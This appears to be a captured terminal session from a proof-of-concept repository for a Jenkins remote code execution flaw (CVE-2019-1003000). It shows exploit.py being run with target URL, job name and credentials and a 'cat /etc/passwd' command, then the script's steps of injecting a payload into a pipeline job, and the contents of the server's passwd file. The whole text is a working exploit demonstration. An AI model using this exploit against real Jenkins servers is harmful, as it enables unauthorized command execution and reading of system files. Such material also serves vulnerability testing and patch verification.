 ➜ cve-2019-1003000-jenkins-rce-poc git:(master) python exploit.py --url http://172.16.222.129:8
080 --job my-pipeline --username user1 --password user1 --cmd "cat /etc/passwd"
[+] connecting to jenkins...
[+] crafting payload...
[+] modifying job with payload...
[+] putting job build to queue...
[+] waiting for job to build...
[+] restoring job...
[+] fetching output...
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
[Pipeline] echo
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
jenkins:x:1000:1000:Linux User,,,:/var/jenkins_home:/bin/bash
[Pipeline] End of Pipeline
Finished: SUCCESS
➜ cve-2019-1003000-jenkins-rce-poc git:(master)